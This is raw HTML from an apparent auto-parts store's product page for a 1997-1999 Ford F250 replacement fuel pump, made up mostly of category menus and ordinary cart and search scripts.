									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

                                    <!--Full 12 Column Layout-->
                <section class="row master">
                    <div role="main">
                        <div class="nine columns push-three">
                                                        <!-- Start Mulberry integration -->
<!-- End Mulberry integration -->


<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script>	

<!-- Begin Product Information -->
	

<div id="wsm-product-wrapper" class="wsm-product-wrapper-id-762" itemscope itemtype="https://schema.org/Product">

	<div
	id="wsm-prod-images-container"
	class="clearfix"
	style="width:1200px;">
	<!--Brand Image, Rotate Image, Image Thumbs-->

	
	<div id="wsm-prod-rotate-image" style="height:1200px;width:100%;">

					<div id="wsm-prod-rotate">

				
													
									<a
						onClick="jQuery('.colorbox.active:first').length? jQuery('.colorbox.active:first').trigger('click'):$.colorbox({href:jQuery(this).attr('href'), title:jQuery(this).attr('title')});return false;"
						href="https://treperformance.com/images/F143857012.jpg"
						title="TREperformance - Ford F250 OEM Replacement Fuel Pump 1997-1999 - Image 1"
						class="wsm_product_image_zoom">
						<img
							src="https://treperformance.com/images/M143857012.jpg"
							alt="TREperformance - Ford F250 OEM Replacement Fuel Pump 1997-1999 - Image 1"
							itemprop="image" />
					</a>

				
			</div>
			</div>

	
		
			<div class="wsm-prod-head-images wsm-prod-head-zoom-images"><span></span>Click on image to zoom</div>

		
	</div>

<!--/Images Container-->
		<div id="wsm-prod-info-container" class="clearfix" style="margin-left:1210px;">
	<!--Title, Rating, Shipping, Availbility, Primary Description, Pricing-->
		<div id="wsm-prod-info">
			<h1 itemprop="name" class="wsm-prod-title">
						Ford F250 OEM Replacement Fuel Pump 1997-1999
			</h1>
									<!-- Begin Product Rating -->
			<div class="wsm-prod-rating">
								
							</div>

			<!-- /Product Rating -->
			
			<div itemprop="itemcondition" style="display:none" class="hidden">New</div>

							<div class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>SKU: </label><span class="wsm-prod-sku" itemprop="sku">TRE-385</span></div>
			
			<div class="wsm-prod-summary">
									
					This brand new TRE-385 OEM Replacement fuel pump is a direct fit replacement in the stock fuel pump housing (some minor modifications may be needed on the plastic housing or wiring). It flows very similar to the stock pump for your vehicle, usually about 110 liters per hour at 12v and 43.5 psi.<br><br>

You will receive one TRE-385 in-tank fuel pump and kit, exactly as pictured, which will fit every model, engine, type or style for every vehicle listed:<br><br>

1997-1999 Ford F250
							</div>
						<div class="wsm-prod-availibilty">
				<!--Availability-->
																										<!--Begin Shipping Remarks-->
												
					<!--/Shipping Remarks-->
							</div>

			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>

									<span itemprop="price">49.99</span>
				
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
			
														<!-- Begin Product Pricing - we may need to work on this some more - may need to revisit group pricing - 10/5/2010 - Ryan Janis-->
					<div class="wsm-cat-pricebox wsm-prod-pricebox wsm-cat-mbtm">

												
													<div class="wsm-cat-price-was wsm-cat-mbtm">
								<span class="wsm-cat-label">Was:</span>
								<span class="wsm-cat-price-was-value wsmjs-product-price">$79.99</span>
							</div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm">
								<span class="wsm-cat-label">Sale:</span>
								<span class="wsm-cat-price-sale-value wsm-interface-color-alert wsmjs-product-sale">$49.99</span>
							</div>
															<!--Show Save Figures-->
								
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
									<span class="wsm-cat-price-save-percent-value">38%</span>
								</div>
								</span>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm">
									<span class="wsm-cat-label">Save:</span>
									<span class="wsm-cat-price-save-amount-value">$30.00</span>
								</div>
																		</div>

											
					<!-- / Product Pricebox-->
																									<!-- Begin Product Controls -->
				<div class="wsm-prod-buttons">
																			<div id="shuttle-credit"></div>
											
									<form
					class="product_form"
					method="post"
					action="https://treperformance.com/cart.html"
					enctype="multipart/form-data"
										   onsubmit="WSM.Cart.add(this); return false;"
					 >

					
					<input type="hidden" name="product[number]" value="762" />
					
					
						
						<!-- cart button -->
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

																
															
							<div class="prod-form-btns">
																	<button class="wsm-prod-button wsm-addtocart-button" type="submit" name="action_cart_add" value="1">Add to Cart</button>
																							</div>
											</form>
															
																		<button class="wsm-prod-button wsm-inquiry-button" onClick="window.location='https://treperformance.com/item-inquiry-762.html'">Item Inquiry</button>
																					</div>
				<!-- End Product Controls -->
									</div>
	</div>
	<!-- /Col B-->
<!--Begin Tabs-->
<div class="wsm-prod-tabs-container">
<!--Include JS for Tabs-->
	<script type="text/javascript">
	// hide the tab container until things are loaded
	$('.wsm-prod-tabs-container').hide();
	function showTabContent(tab) {
		$("ul.wsm-prod-tabs li").removeClass("active"); //Remove any "active" class
		$(tab).addClass("active"); //Add "active" class to selected tab
		$(".wsm-tab-content").hide(); //Hide all tab content
		var activeTab = $(tab).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		//Fade in the active content with fix for IE7 cleartype issue
		
		$(activeTab).fadeIn(function () {
			if (!$.support.opacity) {
				//this.style.removeAttribute('filter');
			}
		});
		
	}
	$(document).ready(function() {
		// hide content
		$(".wsm-prod-tabs-container").show();
		if (location.hash == '#reviews') {
			showTabContent($('li.wsm-prod-tab-reviews'));
		} else {
			$('.wsm-tab-content').hide();
			$("ul.wsm-prod-tabs li:first").addClass("active").show(); //Activate first tab
			$(".wsm-tab-content:first").show(); //Show first tab content
		}
		// On Click Event
		$("ul.wsm-prod-tabs li").click(function() {
			showTabContent($(this));
			return false;
		});
	});
	</script>
	<ul class="wsm-prod-tabs clearfix">
					<!--Extended Description Tab-->
